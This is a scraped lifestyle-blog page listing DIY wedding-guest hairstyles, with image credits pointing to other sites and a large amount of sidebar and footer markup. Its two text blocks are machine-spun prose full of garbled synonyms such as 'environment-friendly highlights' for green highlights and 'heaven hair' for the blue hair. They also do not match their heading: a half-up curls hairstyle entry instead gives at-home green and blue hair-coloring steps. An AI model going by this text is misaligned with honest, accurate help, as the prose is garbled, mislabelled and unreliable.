<p><img title="wedding guest hair styles" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-25-easy-wedding-guest-hairstyles-best-hair-ideas-for-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-luxury-25-easy-wedding-guest-hairstyles-best-hair-ideas-for-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from 25 Easy Wedding Guest Hairstyles Best Hair Ideas for</b>. Source Image: <a href="https://hips.hearstapps.com/ghk.h-cdn.co/assets/17/43/1280x1919/gallery-1509113623-54ff978fac81b-ghk-wedding-guest-hair-emily-blunt-de.jpg?resize=480:*" target="_blank" rel="noopener noreferrer">www.goodhousekeeping.com</a>. Visit this site for details: <a href="https://www.goodhousekeeping.com/beauty/hair/tips/g1646/wedding-guest-hair-styles/" target="_blank" rel="noopener noreferrer">www.goodhousekeeping.com</a></p>
<hr />
<p>&nbsp;<br />
Pass on, I think this is my preferred keep an eye out of all 5. Highlighting is a challenging technique to do by on your own, as well as will certainly take a lot of time so make certain you are mindful in choosing the positioning of your highlights or else it might not turn out the method you want it to. I would just advise doing this type of coloring job at home if you have actually had experience coloring your very own hair before, maybe a little irritating to do if you&#8217;re doing your initial home coloring work.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Wedding_Guest_Hair_Cute_and_easy_Half_Up_with_curls">25. Wedding Guest Hair – Cute and easy Half Up with curls</span></h2>
<p><img title="" src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-lovely-wedding-guest-hair-cute-and-easy-half-up-with-curls-of-wedding-guest-hairstyles-diy.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/" data-jpibfi-post-title="The top 25 Ideas About Wedding Guest Hairstyles Diy" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/wedding-guest-hairstyles-diy-lovely-wedding-guest-hair-cute-and-easy-half-up-with-curls-of-wedding-guest-hairstyles-diy.jpg" ><br />
<b>Best Wedding Guest Hairstyles DIY<br />
 from Wedding Guest Hair – Cute and easy Half Up with curls</b>. Source Image: <a href="https://i.pinimg.com/originals/55/63/38/556338651774e2bfd3771942e7606d2b.jpg" target="_blank" rel="noopener noreferrer">in.pinterest.com</a>. Visit this site for details: <a href="https://in.pinterest.com/pin/354377064420072636/" target="_blank" rel="noopener noreferrer">in.pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
By far, I assume this is my preferred watch out of all five. Nevertheless, highlighting is a difficult technique to do by yourself, and also will certainly take a great deal of time so make sure you beware in picking the positioning of your highlights or else it might not turn out the method you want it to. I would only recommend doing this sort of coloring job in your home if you&#8217;ve had experience coloring your own hair prior to, maybe a little aggravating to do if you&#8217;re doing your first at-home coloring task. To obtain colors as brilliant as this you&#8217;ll need to lighten your hair to at the very least a level 8. As far as the colors to use, I suggest One n Only Argan Oil Hair Color in Emerald Green Green for the highlights, and also Ion Color Radiance in Sapphire for the base color.This comb will additionally be helpful for sectioning your hair for highlights. There are a couple of various ways to do this. The first means is that you can simply take random sections of hair as well as paint them whichever color you regard proper, then let them rest. Yet doing this may lead to chunky color that does not blend along with this photo. The even more time consuming means will certainly gain results most similar to the image. You will require a close friend to help you with this. Section your hair out and also work with 3-4 inch sections at a time. In your very first section, dismantle a flat area of hair, and after that take the pointy tail end of a comb similar to this one to weave in and out through the area. the pieces of hair that end up on top will be your environment-friendly highlights, as well as the items you weave out under will certainly be your blue hair. Connect the section that will be your blue hair. Place an item of tin aluminum foil in between it as well as the environment-friendly hair area. Paint the eco-friendly hair, and also fold it up off the beaten track when ended up. Place an additional piece of tin foil under heaven hair, and also do the same point. Repeat this until your entire head has actually been covered. Leave the dye in for thirty minutes to a hr and afterwards wash out!</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-08-25 12:04:49. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://fantasticconcept.com/tag/wedding-guest-book/" rel="tag">wedding guest book</a><a href="https://fantasticconcept.com/tag/wedding-guest-captions/" rel="tag">wedding guest captions</a><a href="https://fantasticconcept.com/tag/wedding-guest-coat/" rel="tag">wedding guest coat</a><a href="https://fantasticconcept.com/tag/wedding-guest-outfits/" rel="tag">wedding guest outfits</a><a href="https://fantasticconcept.com/tag/wedding-guest-t/" rel="tag">wedding guest t</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="63870" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20top%2025%20Ideas%20About%20Wedding%20Guest%20Hairstyles%20Diy%20-%20https://fantasticconcept.com/wedding-guest-hairstyles-diy-2/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://fantasticconcept.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://fantasticconcept.com/love-quote-for-your-husband/">
					<div class="pagi-text">
						<h5 class="prev-title">The 20 Best Ideas for Love Quote for Your Husband</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://fantasticconcept.com/mother039s-day-gift-ideas-homemade-crafts/">
					<div class="pagi-text">
						<h5 class="next-title">Best 30 Mother&#039;s Day Gift Ideas Homemade Crafts</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Acv%20Hair%20Rinse%20Diy%20Beautiful%20Diy%20Clarifying%20Hair%20Rinse%20Rosemary%20amp%20Acv-926837-480x650.png" href="https://fantasticconcept.com/acv-hair-rinse-diy/" title="The Best Acv Hair Rinse Diy">
																			</a>
										<h3><a href="https://fantasticconcept.com/acv-hair-rinse-diy/">The Best Acv Hair Rinse Diy</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-05T07:14:58+00:00">January 5, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wedding%20Hairstyles%20Inspirational%20Diy%20Wedding%20Hairstyles-218081-480x650.png" href="https://fantasticconcept.com/diy-wedding-hairstyles/" title="25 Best Ideas Diy Wedding Hairstyles">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-wedding-hairstyles/">25 Best Ideas Diy Wedding Hairstyles</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-13T08:09:59+00:00">November 13, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hair%20Growth%20Mask%20Diy%20Best%20Of%20Diy%20Hair%20Mask%20for%20Long%20Hair%20Growth%20In%201%20Week-866827-480x650.png" href="https://fantasticconcept.com/hair-growth-mask-diy/" title="25 Best Hair Growth Mask Diy">
																			</a>
										<h3><a href="https://fantasticconcept.com/hair-growth-mask-diy/">25 Best Hair Growth Mask Diy</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-12T07:31:14+00:00">November 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Natural%20Hair%20Moisturizer%20Elegant%20Diy%20Natural%20Hair%20Moisturizer-790976-480x650.png" href="https://fantasticconcept.com/diy-natural-hair-moisturizer/" title="25 Best Diy Natural Hair Moisturizer">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-natural-hair-moisturizer/">25 Best Diy Natural Hair Moisturizer</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-07T23:32:56+00:00">October 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hair%20Ribbons%20Diy%20Beautiful%20Diy%20Hair%20Bows%203%20Ribbons%20%20How%20to%20Make%20A%20Ribbon%20Hair%20Bow-778513-480x650.png" href="https://fantasticconcept.com/hair-ribbons-diy/" title="The 25 Best Ideas for Hair Ribbons Diy">
																			</a>
										<h3><a href="https://fantasticconcept.com/hair-ribbons-diy/">The 25 Best Ideas for Hair Ribbons Diy</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-05T04:18:00+00:00">April 5, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Highlights%20Hair%20Elegant%20Beautiful%20Diy%20Hair%20Highlight%20Tutorial-986584-480x650.png" href="https://fantasticconcept.com/diy-highlights-hair/" title="25 Of the Best Ideas for Diy Highlights Hair">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-highlights-hair/">25 Of the Best Ideas for Diy Highlights...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-22T13:13:27+00:00">November 22, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Short%20Hair%20Cut%20Fresh%20top%20Diy%20Hairstyles%20for%20Short%20Hair-434992-480x650.png" href="https://fantasticconcept.com/diy-short-hair-cut/" title="The Best Diy Short Hair Cut">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-short-hair-cut/">The Best Diy Short Hair Cut</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-01T06:10:07+00:00">November 1, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Upper%20Lip%20Hair%20Removal%20Lovely%205%20Best%20Ways%20to%20Remove%20Upper%20Lip%20Hair%20Naturally-619321-480x650.png" href="https://fantasticconcept.com/diy-upper-lip-hair-removal/" title="25 Best Ideas Diy Upper Lip Hair Removal">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-upper-lip-hair-removal/">25 Best Ideas Diy Upper Lip Hair Removal</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-03-25T13:20:29+00:00">March 25, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Protein%20Hair%20Treatment%20Best%20Of%20Diy%20Protein%20Treatment%20for%20Natural%20Relaxed%20and-760921-480x650.png" href="https://fantasticconcept.com/diy-protein-hair-treatment/" title="The 25 Best Ideas for Diy Protein Hair Treatment">
																			</a>
										<h3><a href="https://fantasticconcept.com/diy-protein-hair-treatment/">The 25 Best Ideas for Diy Protein Hair...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-02-05T04:06:50+00:00">February 5, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hair%20Mask%20for%20Curly%20Hair%20Diy%20Lovely%20Diy%20Hair%20Mask%20for%20Curly%20Hair-949135-480x650.png" href="https://fantasticconcept.com/hair-mask-for-curly-hair-diy/" title="25 Ideas for Hair Mask for Curly Hair Diy">
																			</a>
										<h3><a href="https://fantasticconcept.com/hair-mask-for-curly-hair-diy/">25 Ideas for Hair Mask for Curly Hair...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-12-16T03:37:53+00:00">December 16, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4928" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-5388" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Acv%20Hair%20Rinse%20Diy%20Beautiful%20Diy%20Clarifying%20Hair%20Rinse%20Rosemary%20amp%20Acv-926837-480x650.png" href="https://fantasticconcept.com/acv-hair-rinse-diy/" title="The Best Acv Hair Rinse Diy"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/acv-hair-rinse-diy/" rel="bookmark" title="The Best Acv Hair Rinse Diy">
												The Best Acv Hair Rinse Diy											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-05T07:14:58+00:00">January 5, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wedding%20Hairstyles%20Inspirational%20Diy%20Wedding%20Hairstyles-218081-480x650.png" href="https://fantasticconcept.com/diy-wedding-hairstyles/" title="25 Best Ideas Diy Wedding Hairstyles"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-wedding-hairstyles/" rel="bookmark" title="25 Best Ideas Diy Wedding Hairstyles">
												25 Best Ideas Diy Wedding Hairstyles											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-13T08:09:59+00:00">November 13, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hair%20Growth%20Mask%20Diy%20Best%20Of%20Diy%20Hair%20Mask%20for%20Long%20Hair%20Growth%20In%201%20Week-866827-480x650.png" href="https://fantasticconcept.com/hair-growth-mask-diy/" title="25 Best Hair Growth Mask Diy"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/hair-growth-mask-diy/" rel="bookmark" title="25 Best Hair Growth Mask Diy">
												25 Best Hair Growth Mask Diy											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-12T07:31:14+00:00">November 12, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Natural%20Hair%20Moisturizer%20Elegant%20Diy%20Natural%20Hair%20Moisturizer-790976-480x650.png" href="https://fantasticconcept.com/diy-natural-hair-moisturizer/" title="25 Best Diy Natural Hair Moisturizer"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-natural-hair-moisturizer/" rel="bookmark" title="25 Best Diy Natural Hair Moisturizer">
												25 Best Diy Natural Hair Moisturizer											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-07T23:32:56+00:00">October 7, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Hair%20Ribbons%20Diy%20Beautiful%20Diy%20Hair%20Bows%203%20Ribbons%20%20How%20to%20Make%20A%20Ribbon%20Hair%20Bow-778513-480x650.png" href="https://fantasticconcept.com/hair-ribbons-diy/" title="The 25 Best Ideas for Hair Ribbons Diy"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/hair-ribbons-diy/" rel="bookmark" title="The 25 Best Ideas for Hair Ribbons Diy">
												The 25 Best Ideas for Hair Ribbons Diy											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-04-05T04:18:00+00:00">April 5, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8154" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

